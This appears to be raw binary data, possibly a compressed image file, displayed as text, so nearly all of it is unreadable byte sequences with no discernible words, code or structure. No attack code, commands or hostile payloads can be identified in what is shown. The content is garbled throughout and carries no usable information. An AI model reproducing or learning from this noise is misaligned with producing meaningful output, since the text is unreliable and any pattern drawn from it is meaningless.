�"��4C�0>@}:T����C�x@��>F|�����l�?����*}h��Zϙ��Ӳ�@cB�I�$o�eZR� X�%����d�2�` �!�$���
�$�|����� W�� $�$ޯ%��]�� D�*��O� �@+��E<JF�����Ӳ�,i����*4��-� .��y��C#D�1�n��s�qC`���S�,�4�o��1k�FmT"� pH
�G�M[zP��Ē��&y�Qy�4�J�? A4�{���J��53�
�@S܍�t	�p)bt��l��Tɒ���a��8������B�W��>�FR�a&D:-;eDC`�;�)�hh�����'}��&�b���S�Ph�>�h�I�W�乞?["!�` *@%�Oj`�i$�p+�Q �h"t+eB/t2���6��>�eM.�B�����R2P4�i\-l��d41k42i�Fi������H�ū�ђv��8�3�)y��!f���H�@B�{��J���Z��av`��KkO6��LL�T��ߌl��"� |�,}f`0�x/)�&>��Tqe> ��E`FP1�>�d[
��Pa��Hu�`�����Ā��R���d�"��OJc��Gwnljz"MVfB��@Sѣ��E�%�	̡+��Ɩl��l϶l�n�m��m��m1�+�B��,�RS��X?;@Y��.�n1��/S4� �������U'��&�$��(W#�s��X��@|4x�ʫ��Z�#p�3?�k�2�u�J��n x`��v�C���J�`v@�@_��`� 9�J���/|�as3Ɏ�a��~0�M�>$�1.beW1)�DOX��<�EΉdS�*�$e�pC�s�D�&i�&�s3@�	>�Z=�N"��|6�V`�o�J���΄�6�>��@l�����K� �0+�(��,� � ����C��V�K�m�+���W}�/0
'y�uo�q*tJDW%
�`/Qt2V��@i�n1M�*��k\���XF!1c蟜XJR(�b � t���U3��Qwu��3C�u��+���`5���R_�K��J_:o��`v!�E8g��M��^�w`��y�?�@�� ��C(��	��0����$(���^��;�&Lv�� ���V6�nU�J���	SF�6 ����JWƀ�dF�#\�vEy��Jip�Yc��OP�Ǥ��c�P���v����M��I��K��"����-^*qdX�G�]��z�1x8���>`Zw���dI���h@� ���B�4��Z��#Z�\@@@��8�89|�2�EúXv���UI!4�4�6e`��JM>L�{� �XZ�p7>�c�Jv`m�~�l!&aV`h�~ni`��y�؏[�:�7M�6E�:�n<�
�@/����:PQi��SVf� |[�e�`�5c�w�nfGNt�Ab#�q�\h 7�(7�q���9�Ť�#5�>�u��4"T��Ģ�fL�+�N��n ���E�+`m;�l]���WW�2Pۂ^�SDTTP.G�.l8�w�p��Y� ��K4W%Tu�f�n�����:C6��x��[�"�	�G� [����,:[����碻9T�4��Jz�mw5Y��p�^��B�d 	����@��p![O�/O��@��$֏�GM�'��3a2}f f?�?� \�m$��(�v4��d9������N�����|��4���O��as�a�AJ6�	�`FyȞ���(��� h�,ar��d��?iVCv��	�$#b�ؠ�T�N܀�R��@�d/�V+�0�F6������|@�m�kB�+(�,T�pV[U�y.�|/�r�����b �M ������� �� 	N�m-#p�����\`��G���@�@�� x��m@d:u:�	4z�9�H[Wo�LZ�Nz��ct��n�3G��{�j�Ũw�s��&r�%69� ��i9#2N�� ��
����C�[¡��i�6v	��U d�P�A���7c��&��P��P@�h^�2f\3�ȑfu �.b{\*���	���Cb!p�k�`fQPɱ�5ne�/!�<hBm��'�|e����7�.@�G�Q>xͽ�0�c^�g^�����Xش+���BCۋ��Xo��qX�7ж�A&07�@b��*�-4hѫ~�o��5H��T@�+�#~�4B%�{�G�@6C�@
�@� 
<^�����x�;��Tף�л������8��]�o��Q�� `�l:�p����n龥ݨ���l	���	�Y���"y,	�a��!\�C,�h@� �A��;9)�`�BFeI�����3y�q�ޱ`�A�_4�6�� !�1c��`Lx���o�ƀ	r2�~�$���	�x�~%5��vT��`b�m���,��<;
��RR ������<x��6Ą!�{!�Y�7�=�C���#�$Hʔ�WHʕ*[�|�ҥI�&���B��ƝC��Ꮝ#�z�7�?~1��"&�������5�ցH�Љ�b�رd˚=;���<~�� ��"+�@R��?1����|`
�<�81I �I曑D�,���1d�E`t��"t0I(�6ݥ�|`�\�vd�^dر3%��ܰ� ����ݼs�RX�ˍ'A�d�r�@��C�����5j��gɇ#YT,9�F:_П�����K�د�%�>��A�>;��O�x0A�
tI�B!?E=xT�D�FBe�y�Aa�1�q\��Q���l�5Vy0��D�x":�xc�
��#.,1�#D���*��Xa�!D>�MIew���iY��$��Af��9���(�P�mBT&F��QFi��G,DaI3��OL�4�J��dhMVD��<��htx�b�1��W�Vh��UY�ڇ?t��FXh�j�PH-�RHɚ�H!^u��!L��d�� X>I �vʒ4|<˂]dvYf�Y�h�]�������3�`l�֦�l�o��1\p�*7���%�.�S$��sS���԰Ĳ�V�X��z_|�^PБ�����Y�__H|�@���F�S2%�� cH���JH�_t�d�n� R�%���RE-eH0�:4��#�>�X��T3%Dc���I�ЗFY�e������e�K�P&��lBw�v߽�+�ɦ�~g�Yt�N��Y�"��M&	*h��(I7ѐӣ�j�_h��OU���U�.Dj�͠����
�_J�!�ey0ƭ��!_��!n��2���Et#l0��.�Bk�a�Ye�ekZh`D���ܶ����@��[��A�l�ǖ���/������-לr�ۜ)��qȎ��@0@|�� &13@aH詁|,�+B>�ϕ�p,�'d�AP0��cZP���C�a��ZB�-�	Op��~����A���L�5�xN,����,j@Z��5y l�Q� �f$�aDz�R>�X����$l������0��o~S�+0��<�q�z��B�N#w��Dǃ=Y!Yl�L^��H*�HX�r�(ͥ�shX"Yb`���S��J����,X!��T�J%ax]�n9���%a���-��I�!Ơ<�E�8�Bf�dIY�L5�>�av��f�������w�p�f��A؇���7��={3�$���Q�s�3���Ky����H��_�Ȃ�e�*p	j�Ė��/�a	�h|� ��d��!����,tp�"CD��H����H0�C��Q���gD=��С	Q0T� >�I����c0��@#&��@bB��;"�ni���?����8Z)�uJRR����6$�I�t쫚���M��L��O2	�<a.
Q8�a�@�I�&���� K�E5
���d�V�7|�S�էr:l�e��C+�1Pe0��%.�"	�v)yX��j�����ɼKV���3X�s�ǝ�@]���W�onK3���9�7���#[,����ׅȰ�}��Ml�	?z�F}�B�y�?��_�Q�f�>4a3��=�@0�et�.��U����!�T
����?'�GLg�B��O $��#��tB\`YP}8���wI�?H<��(�2��_,�0�GXݪ�0D��m�}ѐ�� #<b*�"T�)e�l���ڸ�\ĭ�t�#%Ό�4�y͔�Ad�f[Hdp�$����@$�a�ZB9D
��,�� �JF�4(g;KK��a�iIyZ@�ac�"��9�  ���x�33E�`�b���6;X1�,�UD���������
H���-���d^5V�DB2�L;�'�ˠ���.��N��IH�����m�{7^�'{ISy�w�l��/�L'7��G��E&+X��{T�}p�>5C,�� d�tp��N�@A�T@�N@<�5��s���3��F=���Z�3�S<≈x�<p��O@US���< ��M��͓+�x�K�\�\��~�m^B�1�L�I�n�nNSDȌ���ypu����`O3 6bXh��riG�a�0FaN'��\P	ZE��SI�Vw�լB���"��1<ARȃmo���h�CK܀�\/����ʮzU�J��a�s�9�e3PM�5	lf5�񌴻kN�}���;'�tu�۞���+P��K6��o��|��[ݽ��>f���-p��,{�`(�>*�>�`��������Q�Q
����'�Rt�d އ\tL�q��5tC��; ��D$�<)7D�@#	�cHs��3�c�@-�#Qs>�jM�kK�5j�nU��[F%U^FMGO�WdX!7a�uY�	AH\Wg��Xb�8|�X��H��FL؄�Tv�6wu�Yj0h ;����e 5q̄U�G�Y5�4��5x��Lq[GVPy�U~sfZ�U0zO�Qz�uz��<�d����	���؈0`]�17���Ԗ{�$۲BC�mU?��0 ��>��/�'��/����?@ }�U�@P��
�z	��q��W�� fbQaq�pY`�!q_@B7 �a'Z@b&�\�TM�l�TO 		�Sl`Lz"�yp%�rGD�D�C�c.�%&�7�Ts�s 6*@|�x��Ue�tU�2�%�@ uV��b�7�fn�
k&�
&Iq�B���=�g��'|6V�}�MeP���q���hu�h�y1��eh���L��Ce(�R9xY�n��4���l@�f�4�F*�F����O�[�bz��,�6MˁY�P0��]	�	�{�C��{����;�C�^��|]���a��f�����m������	�X���!M�ݗ,X@�w1�G 1|`W�H^�AP��q����h�b(���3zW�#+ zu	H2DCtyFQc�������r/���x#�� =G�dL�db��qQz�S��Y�	fy{%�!�����eR�@���
�7��
'9r&A8�/Y8E��z��Xe��:�V w���ITXwc�B�xb�yh�hy�S��;�U����J@�C�"���h�2�X#,�▂H��6M|0.3@G�M�>��>�h}��'��A`p��������M���	��m�#tꦲ�.�e/�������`P^�	P�,��0��Hp�f�`Y���
��f`#��R���1������������<��*��P�CH�b@�b:�!+�L�)�T$�9�Le�Ts#[�<��`w�zG�x@����لw�%Z�@�W�|�yD���� 	�?h�����zg�vb�9G�A �6���Zv@�$�.��[�:�Z:��<����Zz��0	k�G0uH+uxQ�2,�S,#�x��<�xzȲ��GP��0Pn2��u{2�	^�C��]���|����E`Ѣ>�gr���#-�G��%|��|�٧��/��?���"���	��0��1��f�5���~W~��Sq'"# E�9�:SZ�z�Ux@�)�����`�brG�;�z��\
�;�D�3��(5/'+��sa�	҄"�W.��v�y1�ѭ7؃a&��`�:��
������$HZg/�u�v|KzFz���ү��9s7��x h����i�0F�5H�7�E#�E#I*�Aդb�����8.S�,PH����u�	����MЦv�������� 0P>�-2�^�&-�)���m��|��/]�.�G¯���_���|��3 4���aI���j ~G���%���V0�Ǩ�y�t`�Z2�3��ZЪA����+����:3!��SIJ�E��k�;te-g�:������< � b�qɟ�:��a����v�G�	�0G��*��:�D���{�!���[��\�i�t��T�3�j��{\�x+�k�c�EQ;I��I����pb0k����r-�SI&!K��햲�A�Q�V��,���p�uj�7k�f-�H�VC0^]�	���Ԧ��X�>�^�H���m�</�������/���1�.ܧ�f }�8Y3p�<�A��*p @�f�~��W4R_�Gpf���a���@ ۨ�� @bW��q LXՇ�
C��a�S7&�CD�bLZ\�f��\�A��+5��#�����4 `�0]0�PKG7%XY|��$��V��*���Z&��Ȯ���
�j&r2HA�<1�uW�y��!ם|���i�G �����R�ve0B+�b�)f �sX���3�b��Sl��K��f��Hp�3�hHk]3�^��C���|)���O���>��,��]`���L�Ň��\K{�n�ϒY��,O-,O��*�Xp}��ze�9<$>l�I,q*`X�����A�Cq�J1�q�h M�Ql��� `U;���2���e+Vc��L%�T<��L��jl�5��q�6.`є��L<j��e�e��%���l��0�9UGf��Wj'1i�vm�o���kVi��h.`~�[�Z�\0�+b43�4��c�˫~#c� �h���P`ٗ��ɂ�Vz�e���<^0�> 9{�]�	��v�@�O�ԗ>�"P.���N;�A��ѧ�\�(��|�x�粷�`0����u���� }�9Y�����-qfR�Ͷ�ǩոG`1�z����"�����Q���Q��ҡ���Pc��37F��XT+�y0���\ 	a�kl5;�#H�k��|2A �L�XF��f^b��@��
�8�W���~�9hH�t�ǫ�-����9q h@L3>�l�4��R��Z����GD��c0��yk�w�`d�y�2�U����
D�pG�Y�M ڋ��7 �k-��u*-a.͸(>��h��^r*n̝��L�'��ޖϽ���������}���q ���ՍДN�u��o5R�w�V`���x�\�"�� a@���2>Pyp�Z��!�y�*���E�y�ž
�
�?�bYD�;m"D��@,P�hP$T�F��tخ����~�fR�>��J�P%��v��m����TZ %KP�IR��>����D��`KakD�!ab� �;G�%r��zDδ(]�W�pG�e��L>�1o�]ʈ]п;��CЗ�.^��|�@���$�1/������N��,�zN|�φ�� #	�0Xd��d���
��ا/�0`�`��b	�=~�q�>3KԨ�"&K�/�X��ǟ�!�РQ�^ē"��2��'O�	R�&M�6]�����rS��~c��j��ְT��`���
"+ܾ�w�!<4�%
���LVp�w?~b� ����>��`1����K�԰�y	��P� ���L��Gi�Lԭ]�^��u�Z�b�^eS�M�V�����l|��?�yr�ȗ�]�t�խ[��C��	v�RS��͟?��z�E��39�(������3R?�~�V���;�bp�E�Rd���R������С$�H��#(��Cg`�D��&���7d��;2�d|�@� ��B�����ో�������.�|��$�|�I)r�!��J�:h!X�B�/�Ds!��<� &Y��8�X"54
)O=7�B3@��#���#+`�"0f��&�!����	�4��	.� �C�*�	.�Ҋ7���1ܘ*,���*~�/=���A�P��0�`���"BXa�pCS.L=�Y@�1�`�,>ȇ�˶Ռ��8���\Sm��f+���^��7���g��6�W�[E�Z\s����[.�螻�`��.;>TЅ1�;/b��S��CY��Kd�������D���㐷n�U(��	o��������H!e�d8`�1FP�dZܱGurG����v hI�l��!�l��':HG3Ϥ��6�D[�$��$����+��'�{f@!��HO��=�!5� !37#���!��QB��'-~B�81�8
)d���V"�J�*�<0�Wc�b�u���*S�p�k(&�p#dè��b��b0~�ˣ�0����>h��0ì�ͼ���H{-]�އ_6Ԑq��X�5Mޙ���X��&P#�~1ǀC`��DdA'�� 1���=L�X�0��DPPbM� �JF�,?�I�`'21�lxē� ! Dgwcz��aD>x�2a�qG�`�Ғ�օx�GNR�p�$'iZ���$-�	KIȓ�T�2��Mg*Ș�8&��-L�` �+f�,s8>��8]R"�@�!t���`�"0�"N&E)-����#���A�A���໲l�V��~�1��U`!������-0��1<��8�#v�<M�r0r��+>4Z��B>� �H�|(C���Ь	�#W��	���o5��i^a�y��N,��� �8S`>�������|�'֔�BB�9�A�B��4ԡD9��@��هd#�(�b`<�-0\���9R�g�aϲp�!i�>���2хH����v@5/DqIS�Mw��!`Mh?��d���KoL�S��6�9� ��$G��M� �`����*T���,�aP�kI�h��E��Q4��N<���� �  ����\P���v��J;�V�w��`@�HA�x��p�
n�D�7����A�GbX����}�H�G�l��A3�W�D�ָo��t��f�
z�B��DM�n�~�`���t�O�.�@C�&(Ц$t=�O{��P�94�h|�K�mvA�P�#!
eH�)�a��M�B��h*����JۑO�d%��ƚӆ��&pmhZ,��X���!R*���6�m�lRc���9b�qV��Y����|�t`�[���/,��Z�>bkכ����d�f���L� :B*�ld��*U��Ua��lI<�`�mh���Һ!�n d���3�!ZۻAc���@K_�f�P�ߞ4�]�h�U��V�5���0�cq�b6���<QsOzО�n�E�މ j-1��T��Cu�PE����F��B��R1��@@��e����Pf`��;�鋖4����N�� �	WxI<RRMK4�$��M8����i�R�[��j���(�0x0U�˘�o�j�@V��P��1�|�%��m=2�*w@�!�b2N���� ��2 ��HB������B��h6B���U���9'e�Μُo<���<Zъ��10hV�����A>���z&G@�b��j�js3��g<��I��}��{��>wL�"6���Nc�s��4�؄�M�f��F|���0�����":H��
/.k�u坧��;@����<zk��-�U?j �)� ����g �Z!
p`���	�ޔk;Ƚ��6#�{�@JR���8�@hO�>���xILY\�T���;��-���b���b����@��5�PoI�{�c���C��@�}�` ��G���}؇} �K�F�]Z(�#
~`���9R1@�D3�!�'�,���8��� ��� �	��(���� �� �F5��|��-H���S;�h���;��4sAB���XJ��%t®R;��J�,4�D�4(!��æX�+
�X���<]AH� ���/���/�IEXb�b!��.��G�(�ڛ�h�+���"�A7�����&�����R�A��2�)������}C�[1�z�*�+��)��0W��5ȱ>ⱖ�	D���(2�Ȃ<5P$�Ӄ{0 ,�4�=�?|��$���0���)p2(��y90��?�
t�t\�s�
Vj#8�y��y�?��{TG6�7XD��8�GX#`��D�z4�/�:0C�#8�$@!背�!(��顙P:�a�����	�C)��;���Ӏ�|ə����85-�I�H)����r<1���(C\{���XC���Λ/��<�q�3��p�_i&��1� D(�A|�BD��[�}�M"�{�F��H�M�"/�)!)���0'�%I8�)�����>z���9�۾~k�Z<�W<#��Ĥ�Zt��[����#_F��_|	( ����Y�5��e��{ �4�F�@@�*��}(+�<X#�2�3�(+�@2���T�<�G��ر�������r�cH���d�<�����p3�8�Z�/��:��l�# 9�}����F�#�����������l���������*�I�1 J�PH@/�3|	�Хl����_���966p��8���q%6� �)Ĳ$DD\	ѹ1"�������q�.�����C>s������I���}�*Rt��t�0�*�|L��1��A?�+E+�R� >�K��i?����?a$�5%�D#0��3@�?91gԜ1Aj��7�+�H�y���ȇB�������9�z�E]N�+�����
A��3��G��?�AyA��R͇4��ȇۚ�, (P����m����]�U$<������@)�6p��(�ʃf�5u�HC ���P��60_3��P&�؂%��@�)8�B���3KB4Km��"�Į!m�K��)a����-� uD��z[��L��[���j��O�ؚ�5�eX8@�|X�8�	?[��-�[��y��@�X�4eS"�3X�A�,X� ��{��tMGj��A����@X?в"���,,:0�/� �,%��9\�0#:���hE�37@�[:O�T�	>�&�ȇ>@�Y�,��B54�-����U�:]�տ�ꢧ�B�"���,̎%h<��<��!̃V64�j�V���k���t���0��2��d� ��u6��<���ā�s����I�!�QI�)�%����#�)�L�C�Ô����^��"qދ=@#����ҏ>��]4����\��eY,��,�*���;�Y'�+h�"� ���c��C(�}��N)*���%�Y����9�4Im��"�aS:a��<�TNE���0P��x4˨&$(�,���QO��F�FI�t6���O�0��B,L\-�I q�I�ݬ�eJ&H���N�V�M+��4P?��Uԍ=pWw�h8�G|)m['����8��W���zM�H��L��üE+7C^+d��X�� H�>��%�=���X���+�0�0*X	DMQNY�d_(Ȃ5��\5�� ����	<9�H/�#�2Ї�,@؇-Ȳ*[�B����@��A�d>!��ڷХ��a��ڂS9A���m�+�Y�D����R?��<ɇ���� �k��z�� - ��1�".~�[9|�&�P4�/(~�D̵(��/ε��(�\4@)��D ����M]u3.D�ɑ�ג��!�טj�}�0 y#��yM�#�x���4(��iDv�/�L+�Fqd�u7�U�'5�K�d��;�LBQY�=e:(M5�{�	�����	�$`�@98 %�9&0��+�+ST43�8��@��W����ȃ�������1<�$��T�j:U�9���,P3�tg�g��Mv��ў�åFE\�خ~Vm��@/t<C h�ż�Z�f=C"蘏�(-���h�c�����)X��A��5�4fWB,�(��!�˟�׽��$���c%"�".�o�xE��i�f��>XqCj�vo#�L�������ޢңМ8��"�}�,Ї#�� �尦�m,0H���	�hZ>�.p��{`�
�j��CPNM�@4<���JȃM��9�ԲبCƖ���� 4�������[�ۍ8�b��4�����vr$��M}.�emמ~
�p<X�TJ��54ĥ��Z<P&����b�8H4��/N��\��hn�Mcu�F�m����K&B7<�0;v�y�]����}�^�ax��հ��o����YBf��%E�ć�F��.u�aꇥ�(�6��5��,X���ꐃ�8 kԩ-�*@�]&@`�"��K�@�v~���	�
�����hf���%7��g��w�u}���<�Ϩ��-5��R1P��#�ԃ#�F=�x�x�~���g�~Ƨ��p,�~�X����\�f�Ê��D���b`ss鬏�ֹ����M<�,�H�pn�������a�>�ف��c�ɢ�cE�W
�]�������uO?�O|R�=����'=ꇕ�#AL��إ��$By���u ���j�����&빎@ � ��.P���@�����i����jN���C@���G�0����q�w��P��t�.��Љͮ�CYS}�5��w���?�S�+��+?�"`�}`�/b\�~��V�`�q1oV�\by��� ��)��6Ϩ�(��V6��{ ���S�B���Fݖ��)�Q��"�)㣑�];����<��yz�Ň7�0�"P��&�ف0�@�;v�k�0�B�)V|�q#>���o$�}&O�0y��CA�|�)s&͚1�`YBM�0�~��)t�n)Bc)Sp��Q��>���"f�Bh�aSH�fϢ5k���<\ގɓ6�ڳ�ݨ�g"+��xx�#[#��f��s=����L�%5�`�B#K�|����ߑ>���ɗ
+�_�n��@�ڶo�έ{7�޾{����O�P����,��d�$3D�2c���֯c��3��|�b@�'~�x.�@�����ٷgr��Cc�0	�f�"<����yh��7d	�a!Dlx@!����R��bQB���?H�A��"�A��^�Ì2t1#2x!��=v1��2��E�;�X$vY�>��E�0��p4��@C4�D!�A}�Q�q���e���H)��CD$u����"�f��.�(ܳTPBQF!�SL!A�>���P 3�H!S�Pt<���?� �c��ŖYo�u���e�4x��_�1!aa<�Xb��:W��A��V\VC>����3ł�-�Ph�-k�u��k��V��碋[p՝4T,P7uB%AE!"&1ov��{]c�FP8�l���=�|���!lDf��1������c?uy�R��7�#!?lPH�K�q�~��j��Ee�a<�袋3�I�JwA�^HiG�DڡP&04m�@W��$��Lb��>��o���F0�g�QĐC���
����y{D�>> .�B0�@�>" ���b����YPN9�j�F4�H�E�ԣL	���:�O!,H�t!��q���E���*_\��� ��a����X�t�������cl�a�x@}���|A;��i�Dg��fT�eq��g���k�3��_���Gq,D�>�D!)<�Wq��|��
�(����@���'i��Oh��{h��X���C�gcC.���*��Y�� �1$��Q����E�5�b��}�CS� �a0��h)B��dbjP��ӢV�(���׺�"}MCx"��&����!�HD�6���d���Ԧ7��NMp�H��!�q�cP�8PaY��hR�G>�
TX�<�!48�p@��Ѐ��AP�h
�x�@Y)���^"��\^E�Z	�L`�_Q�S��x![�_�����P�SL��*�	/��BnP�paF�
���,��!����P���5�y ���w���9�Y78 �P���s$0�](�h@�:0�C�P�0�A@*41��mP��h����A�B`��H|hq��)<$��I�P�8��|0�i�h4!�C�}4##9��Y����8#.)mJXcלJ��!�l���/�Q�_�cB�4�;�5Nn��·(P��V� �(��2�ș@�1�	���Y�C�,(Gg(�h�ӱUn`��v���o�T���=s�|�!�_��h�{�yR��En�������F��Հ��!\Hp��p����`؜:�����
3��l�7xb7��X׼��{1iE 
�4P8���4��p��ǡ�1�L�(
K�1�8�s�����8W��D"P�`^Fg;�� �2 ��(R�OY��&d"F���m�=M�9��C�%��XJ+�QX@F)��Kq{����U��� {\SI87��e�+w�70)���G,����#k�G~��a��ր��(B9l<��P�r)z�A���eV\,������0�@���z����΅B\��!d�&$��^�β���j=��]{�Cð�zg�BJmj�e	�Ԡ�,�����P(�AG9���d�B�t�U����
��.����5.� �ٻ<�A�7�(��^�`�}�w�>I�oY?�A��7�7���A=�wI�����0����.��#f�h/�����4Yk(���a0;db>@������HB"����Ǳ j���r�id�FN�FX��B.�
W
�E�'(3X6_Y#�/v̕�ɗ���8�a2��N��ͣ��q�c�05H����6fЅ| �1Х�ނhU�,~QX��"�'$b�^0��LkZWD�C3�G<b-��J���A�nh��5g�s�3�)��P� b	H�,#6;�����^}���Ӎ��> ��� :����"�� X{|ӭ�NN0�c0��+|��ҟ����� ��Cú����6�6��h�a�@E/RxЄ1jK����F6#� KO�QU��#T��юX� ������������A���\�	
$Е ����%��a��e�|��Q�	6�҅�ҝ ��>DPv(�d���
0���Ϥ�,AD�����=��{��_�̜l�Gk-L.A�ʡ��Y���"q�(S ^�)�Ũ��,��Ȗ~�X�A!�dKg���>\�
� �����h���kT �)b���p��Ip�����#�#�C��L��AHW B���	E�QP���=h$�P_-R_��0�x�.5́u�-���P����܉$Q���L�\��4M�D�X�4M��Ӕ͔TUǩ�� ���BpUA|�ɩW�������u��4��)���a�d���`	&�	"�L��
�T����A�,
ց��1Ŝu�x�������@A �C��A�c��
�hځ��
H��$��)�Y���Gi��2�G0F�1���Q��Ą<��|� M�Ԁ��� ��iP������hH��ع�,�Z�w�  �db��1(��� 0�= �? �C�bvJO��x�"�����be�� H�z�Jg�"���� ����%��@���PIшaM��� ����LUȕ#9�Q`����ƥ��:*'˹#�`�0D�� ]1���cuB'R
�>ā_EB��B��y.dC���8	�%��D� z�ErS���>h�>��I�>�g(M�=�x_�A.-�k_<�`$B�펡��F� ^�Ė\�d�R�9a�@A����Wk�J��@�b!�A�� �  �lֽ�aZ�e����K�@_�t� ���(���h�A�]Z�>��)�K�GO�C�U������A��e�)G�����ʾ��~߆�"��>����Zg���$Q&�_��X�U���e��P\�|ܓ `��\V���@H�t6A:��;&��q����uR��ɑA?b�qYL�y6�
����[�2$�a����'Ff�>h$�CY��=4ZA��Á�i�G1� $���OR��$��!� Bk�N�q�"<m5�Ȍ(R��K��A�V���)�|A�R��ϽP�d� l�9��� ��n�OEWhJ�^Qb���h$P@�@�DAr���E�Q����Z��A���	y �C��I��/m���L���(�vk�&P�ODd��Q�9��M`I�D͋��� ������!P�,��=��5�F ����@'�5��v #�x� �� ӕg��'"]

k�
�� |Ƨ�Iţ�����%���lt�k|[D�����!m1	�|,�\�+Ȍ� 0�@|�k�ƻ4��#XȽ"��u�)C1G�����>�A�(Y� 	B�A,B�H!0�RZ��bl��s �FG ��gP �yi��e*��aTb*�B������"��W�
��.�N�"�u_���_L^!����&�&�s\QU����T���ߌ9	񦧖m�v�p� # �;��uIWAD�1������3Y�� �>��"ݪ���`�Y��g�
�@�����`En���&� ����ﷁ1��/�L���b��.�E�4���n�޶�@��AZ��y�hR�!Ƹ��/�G~���<�@� �R�|�h�emo�z�`
&�h�t��"tt�\z)0�М ��������uL���}M+�o�/������ e
p�
O�lf`�1'��
����C��Zp��f�y0�mpyAu�*�x�7�ѓ��	�'��M��0�yIF�������j��ܰ�w��"q0�zb�"9qA?��u� E:��܃LJ�IA�1�T��J���1��"L�?�V�-X��.��j�i�2x��y`L�<�=��}Ԭ�&�������t�?T�A�KY�?P2[
�p�C����e�\'  �XJ��W$AH�deֽ���bҗB��-��-'B� s0W��|�?�Ի:�/fk�(�2��B�A2Bs��f\Rm� S�ȣz0�֤��`�Ǎ�U]���řp��HHx�9���~�@�*�������u꜠������s;�A6dz�;q{>qDq�+��*Ec���Ĥ#�A�״�@7>�HAi����g�	�I���4� ��nO�������L�ZG)��N�4+֐��A��A���f�!�e'^�S?�"�rD�� ��Z�ϕ��V
p��p�P�,PrO��-�l�Q]���z��^wf�2����4�aS�i$�g�F�E��d������#�p���M��g���X܎lQ���JĩV'�٭v���0 �ޙ���<">`��vn��
&�#���w�f�P�|-�|JE�5��D�L��oRzRxϻ����^7�I�R-U?��!��]��I�H��Ԯ��7N�����ƀ��r}��=�e�s��k�����1�>(%�'8�	&r�A���̎���b�&���$��_�t��%��V�����A"����8�V�A"_{fњ;`�d�I0�#v�N�t��Re����Ti����dIB|�Ņ���g	��m���k���*��3��s[!В&�HH��^�����R�ot��CR�+p�<�A1N����˝ӧ�8V)E��A� �~��|[pO`A��/2:�;zܡ+��Ldx��A��K��J��LG�{#�����}�G��� ��PǺ
tA!�CW��3����+�r�2GTo^�)��R���"A�|��Z�W�T��#�.����?��\w���lfb���@��5��{�n(��Ӳ��t?#4��P���tp�Y����ϵ��z�vvD٨p������9�-��-=���C���U�����yq��D)�U&��n��3�<љ�>������Cxl�#3$�A#:бF�R8
S�@�G�>H�sn�fA�!@���B�{��<I���
.y<�0�C�1+(f�Ȇ�D~)���'K�\A�E +�p��f͚.b�D��>�c��G�b�
$E� *T�+}�7�_?�_��;�lY�g��ç�޽}o���GěQ�`a�$��n˂>���,�^���C@��8D�˕-g֜�g4�$���ciӧQ�V����*�݀�G
��*��P�߿�|�FQ�|Ǒ'���GX@����;^d��cF;�epמ�;p�����
#�Ͽ��C{�!0d"�>~�]`����c�@dD�d��xC�"���;܁�wxp���p�$D��/���#�����BF+������}��3�#�!��Q �BI1���#��� ƨdl$��!�"B���"��!�}�)S�1@ a�5��h��6ל	5�������c�*
�# �h#�1$�<`#��TZ)��N"nO��!�l�I&�r�B�1��0h��(�jX�7
�g���B* ��B���Ǌ�����_�K��ۇ0�(�
���X(d�"��r��� �J��,�00K#2q���\�¤A)��B[�W�yU�ԅ/�C<9ɥr˭7�~;��{ԀM9��h��������; ��a<�����
F�h��&��"�.��/@��{پ! �Oe8��x�d|΃#B�Ç��`��!4d�h68@�|��# ��Z�8�0#�0�6�2{D5��C����I:�{l̢I'��"�5���b��2��x �h(�13�A���+�7���0���".	">=�c�I���7�h��܀�Q�LrH�'�7S�p����4��b�2N5
|
ɢ��be���ء�f(��`��^{��l-}�xc0�����2�}�����v�o���s��2<�`n	x�@���^l����E(�6�͝���cЇ�a��ņ9ȒNt������X	+�1��@|e"�>�"�;h�~��2��,;��Y�.D3�2`A񁏣�Gi,(}�v�h�i�P� "���
X؇��p���V�Ald�/d�W�
@ �5�q~����"&1	J @A��F��\Ip���!�Ǽ�LZ B��,�aMkJ�􁏻��'[�`��`D)�np�b��1��"�#��(�G�A�2��fr;�$'�:1�� �0��T�3J>��!4�FB@����B�������=mn3-��[� �. �������܃I�(�-o��2���f:� � ���?�@�qd���L
��C(�H$pc�C($`��a�5�D�:X��}C��T8Ĕv�C�z�#3�*Y���<<�ѨT��,@G��Ґ&E!-i��`�tAT`ڃ�49N2}Ŷ�a�� ��Y������G�X�>D`�IP��# �*�Op���ἴH��Eȇ�B Rč�VB��;7܉	\HTD�(��	�+�b ����u�|�p� ��2���TG1E(�c�����⡡T`Jˀ+|H}�Goo  n.��`�7��`�qVש��Ɠ[���=�u��3A�P���ލ�5`�_�\*�n�C!�PE0�6���n�߸��M�p��z���)Ď8� ��XxR���gd���`�����A��{P�S���Y���1�:iC*}�fT'N1@J|ↆp�7�C�Q��@�a�T�#�(G��I�U��p6U��<���LI��
�?�Ԙ4��p��Rv4�}`aYK�V$5� NE��8�@.�BI��`Y���]��K
B�	y�Ih�a��j���5��@5���(�|�P�,�F��T
�4�@��@3��knBW}H����op�*v=Ǖ���˼,��`���K��C����}�a4��� �ˏ<���(�����	c�hn�00�
Ƀ°`�����Yt���Q�+�w��3|�8π\ӣ ���>;ș�>��h,	C�1�<����7搎��S%ͩ��b����ʃe�ؾ��͂fR����e/b_b8�@��햹-�����ظ$��na�>�a$X��w1���HavrȞ�`�P.zu��HFޮ���N�(�h�i�r�Ӗ��\��`�3x�6&����HV��TЇ� ���|�����K2���@�q��S���L�p@0�M, �^��~�i���P���۬�T/٠vQ-T� K�pн��a��o�^i5�n�s���"��:&d)� ���"H��8Ak��`x�	7�`Yw�3E��4Kj��hR��d�����B4d�H��: A��B6D����������$�@���@s�kjK��L� ���������-�NK@/�"]j�q`�q�D �nM� �@���%"�">�#��`Hg#a�T��δ���	�p4wv�S�����^%�@���)l�0\E&�C.�� ����1�N���3� 	Cd0��D b�ڬ�ڢ����� �2�>"'؀D�K�����͔�7���v��(j7\���0�����
����̓ &��	���,��������0�$]@��m�`�� r��bF?,�d����J �� U��c�0�f�w��H|��p�`CXe�An>0��@�`�h�ŀ����zD���|
X$�@�I�����%���
�K`.Y�X߈��Rb�DGR�
�p�\���%�a%�@Ԁ���@v��8%"����'?�L	^e	����)� �e
��U��"���+ς1�k��I2�R�D1L	�Yn`  �� ]��K�@� � ����F1�Fq����sMɾ�	|"��-��O7�*j!lc��`
fހ��HS��~�qߘcZ�#:f@� H���<�#���	H�0�"��G/͠D�$+&��( y�gp�����2Ĩ��䞈 a���Ph��
